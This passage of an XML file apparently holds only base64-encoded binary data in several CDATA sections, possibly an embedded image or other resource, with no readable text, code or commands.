W77e5ltdkPQZOfKOxZhbjmi0C+FMUJ/ovy4VTY5QEV1B7W/UOuHQolBMTy7FlgAh4PkFW8DtIM2W
r0KidgWHptJCYf2cFXrplc0lKi5EYRBi5oIwDiUIygpBfPl4GwKBAF0ayZQB9U6sHWO66icfZrNt
PJgUjcD383HRGYuTOvNnYroI3QpKOBUrhdUOyVdhGUx1IsoF/JebYrFwuJ4llLpAVJd9r4ijexiQ
nZQRBLxXSRTW727ew0oWigo+3CTW4EdOA56O6kfjMU1AV5KAGIgxiu0/ajP/fWYMWg4XIib8OMiR
RCd6wjDdtxfWB/FQ+Qm1sNvfLBlaoC01Dz/hyIakI8om0uBf7ZSysbQzHOgJVpfwB6Mny6yl9sNs
e4KgE8PQuPYKz/BUQPxEAp6h7K/DvNlp9kedKwWsdxwoH9ikzIFu19/4A4tdG8JPtQ==
	]]>
	<![CDATA[
	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
EgBR/eRYfig5lh+LN0wDQ5oJGzd5ihSy0zvJTu9EGWamZ6IFAgigFvq8bedZd1vt5HM9YSOKht+A
r5Nlnc+Vc9YUqjiCZ831EQBdFozXS0H8BoA+08EuGK2OQhiCoTAEQxfOfQHJCzTF0YVOTtcHg4Ek
XwiGLnRCgh73lJ4u8HOhBRK6YNAF41Up5mIpFUL7zcbyRJ2ld7rQBaPgBGsvcXSBpteZubwTFbZA
E0xd6C8YFnqhIujJPKGXWLt8A8DTxbksGBb60byEy4KBoSIAo0i6LBhmt/+XZr3R2ml9mmnOPdN8
emEoV/qUaksvvbfmp5IFQ/RCrJdYGxlYudKM8rAKlF4LLH3haYJlhzXiUE0z95urlFbJgjEhR5Nk
wZjUS6+19PRO2dq3VrJgTLKl2dKv22rOd9X5aX1KL5dKK71oeqFWsmBMJAvGhKOTC837UJQGit+H
XsjRJHuBA8BP+clO7wvRjYbe6Co9mYdeZK7a2EAvpxeGYmDoDVCg3EnS+5IFY6OTy0usjQyUO0ma
6YVOyu9VKtDyi3miZ6Iys1Z2FEQwVgtPvOp779/Lc9e92q+YRj/Sk5n0JdZorfS3rrrbarere7f8
Pr9cthxzLues9b58v10waJx2+9tqnDfHmLu3bqwpzvrtlrnNecHw2M1mzLm3VXM2f8abtjdjTC9e
MDzcxf8Vf9a3c47xguHZNd/8HNf5qcd+t6/f2nq5vXvf3nnuev+C4cH79aZ8/73bk//S/Y/vpZrf
q7flFGN9s70UX545VzG3z/GmuFKeOc/54twpzzRXqm/e/D/zq+/Vl3KN76W94ku11pezut+NtcUa
62or1hhv/ZhmfTvl2KM33rzav73ubXXd3+/VHe+9uf5rM+9W5833c7ofX75p/03f7s65vqnNfOeN
eee28173670515TLWvetsaZ744yfc6/ptl1zr/U/v5Zb7jPVW3/NOXP6n1/++O6qL9Vb/812b0u1
7vat/W2v3ZTjey/vmv9frnmuFmv+lduuv27LK9c7h+nnivFjrLnnbH2O889bzf83b1vu3zedn+sb
59vOenu9cV05rjfae9fbrpnbG+u73f2V6/23ai3+/Pdym+P2td2W33rxZvV2se3b5563m/N2c37L
u72Xb/xv5hvOvd6s3+Le9728W9z3bxy/XzeNs+V6xtz3vxu/124W14s3umXOYr4xthTj7enGHGO+
4Uz//9atW8tZ+33nBcPT70btzrda3bW9/C4Ynm11vRfnu9HX3NZ4wzVnjB/bfBeM0tNyjeL697WH
PreWZs2zXTBonOpL/2L9FX/FlVNtq90ab7373dvu7e4Fw7Mpxxu9HN96V77dbnff29Z7u5py3DPW
/e3GYU37fkxtxljTf40z7Xnnu12dN7fb1ldrfPG+dVN9+d5244qrxrTfTXH9jC1X8Ubxphfjbe2m
Fm+qMcac3vRumzfOmdOb8ns1l/NGe72Wcp23pjzbje3vXfWteFeNNcaX72w515lqvS0Ynm7z623n
reNcM65c7ThjejffcMcXb7bijXJsNdcv5mru/W5ZZ/2Zft4cvhvfue/OaWsr3wsGrXNW77zRbRcM
z9eLa+bYs33tet+N78Ucz3jTnDeKu755o1pT+xpnmnfeKO84bzvnBcOTN/o6b5TTz1vGb/X2erN6
W71Rfu+2VmesN5wrz1bnrXleMDxdbzRzvOvnqtavFwxPpdtyXWfd9dZd67xgeLbWr6vltP69v3L5
9/ONucWYVr7hjDeOadbb4r23+3qjOOu98b71t5xvlHOe+XZ5fswvt1zlKt/otX3zan9v9Peu+3IY
0611xpzWW6+7601vWW/09+W03mjvXNa7b3r7+5pzD89c881p/v8xhRqFBpYdTc1O1wcrv/wvsOxi
Ihh6LlSneT/OOV9My3jnrfm1Ltvza51pv3117fp965oxrbfWS3G+l+u+Mbb/mt5774LhovnxMyr+
EGYEkG0NXuyj4khFLyRpbSzwmaYD5UKfk+hR06NfCMIoFT0aE8EBnknFTwYANWMieJ6fSV/0k530
Kz36mZ+sYYSJoy/mAfCBqdYX4DS9UOm9RO9EvQsMxxPsFEdWBGD8fLSxlLlGcTSRnicmgif4ArFC
n9P/iPOF4eiiDxJPRNHTBEt0Jo7ov4s7zXAmgpeLCIBRhsovemSv9lEjDtWVwUNJMPS86YEhh4Kn
yKGoEwh1AjUodC4jDrVUBOko0j7iXGgBOZ7oF/NqMdErnTXyrCnIzM9E+4jz9Cw/snZ+qE8EpdXA
12d68L6SQ46lp278OWc9TAyc0z+3oDkyjA3hx5At1+3p+sIPxTFH5NgQ1siPIfRaY9h5J/gC0ZPA
13Ci/6Y3QPQ8Iw6/+mFfKfc90m9A+ZlfSYojGPtKSuALSTB0iaPrQ4Vei5bj6foGbOWmvzU3SzBE
4HuJo/ILa2H4efRfbp6faXK+sOVdThf4kdACcmzoOyaCMhMUvVQ5ADy98GPI2wn7SieqwAmG4Cd6
4ckFfr6w5TV8RuV3iiPzo3kJoecaS67xc3qi8ENJaAHsK4GiA/1U5/V9YeccSRTL/ojjiokgAB+Y
wgS+ExWGn+eyHiJxDAAsR5E16SeC4Vkbqw2/AV+JFjjB0Kst0JgIit/ZRxzM8J0EQDyzHiVZfgMU
KDXNryTJGoruH3FG1mPBwJjT7889MPQoeIoeLT8Y1bCvlE9ZDGToNs9YrI2eMPw8+RU4n8sLnbCv
hE9UGNZCI86scpXDL+mU4xiGWC+w7Lbe9gtb9Du9cDTBGD1r48w1ijNK/0ccOp41Dh1xJLTg5ZGX
xoHkq95zJM3RBYZe7G/OumXSF1jGaAGX+JUeSfuIc3phjQaatPxIj6SdWkpfpTe2ztKjPb8Gund6
L+/8aADAzC9QYHds7d0IEOAdc7BUOGFfiTae59hygaH5AMDMPz/U+aG80/t8IUnzTMyAp42nWXMN
wLQ8sPQG/DdzjaHl/FClN+DBlsl6FJilN4BlihAJ68F6XFiPju2I81hYVMc6TbDUOQ==
	]]>
	<![CDATA[
	aVz73b3jffG+Pfev9fJb8deKr+XPs908696z3rtzW3G1uNfKVd6t/mrzc27rWnXuW3cOv+Zb88s1
x/tr3jrfW2vlOH+/u3PV1ozx5rnf/bVmTlkMLDsS+vp5z5rjjmvnqrW24re62nw1/737f379veJb
ebWcc65S/djiirnWHePPvFr9l29bsc0Z668VV46x7rhv/H1XjrXF+nfl+be9mHf83Oac61+Lq/1b
79v63zO++nJ8uapt/n47x/cz1jXbnu3d/1trXvu1GGON792Pubr71vsr7jhrzFW6+3eNM7/3rd73
cly1tpmrb/HOb2/O+t9mzG/PkGi1Xdt6ceX5Md714l15fs1x5Y8xrvVjJ/p0Qv+ppe5d89111697
24wtr/tz3vX2x5zj2h9nvfPeeveOa+av73P9+vHt2uJr7X68cf7O89Vc3db2y3e9WHP1/u/8m9v9
OXfdb70aV4y31VzdXLWPt/26r+b36vvd6p4zv3dXfG3FGRLNOmOi2XL16vv4Wmwr3tl2rbG+tf/j
q/nuPXO156u3rRp3jK/e1lar8/P6uWZs93+3+n7OkGjFGROtOOORZKwff61v82P8/eLMimZr6+va
L1dzrfp2W6+1NlvObvxYV11trtnm/Jdni2vt+N9im23FNfPe/z/rfHWv3yuX7814JLW/fdv/8rxt
vrjvr/jqXnPVN2ee+dX6ee93X3p55RXf3rm66826Vlvz7tfezCv3fOeMe8cV54w3l22GRLO9n7t9
Wy3mMiua6+et9Xf7XOXdam7v47+X81tvr9lmjnvPe+Orcd47a8w5zqxo5s/lqnflnXe8b853P++2
4syKVl61xfj5zvUvrrlqvfvrzTe3N1d5v19vzfvejInWnrPVtnJ8ue5f9eVd28p37zU/zv+P8868
b751xjv3z9zurSvG9lbuZo233XZzdfesd+8crm/772zfbny75vvWi/n+q7XluWOu2oxHwjm+9m/m
dde6a62W42253Tpjorl3DtfO5Xu1fZ0rl6/F9rfl1mL+O2uM9c251/qZ79d7Z94rvjdj3HGudfNa
K9d5x/k7r5Vq3PvOkGjmmRWtPWOi9XK1cm3134s1fpv/7v61Pq+fIdHaMyta62dMNH/GI+nWcpV2
nPHf/87x7lbbvv+rhR2vgEf8vrJ7fQyUtDJ5JDOXF3YkASSu04KxYATQOn3n+YXe6SWCWH3EeXxI
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
	]]>
	<![CDATA[
	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
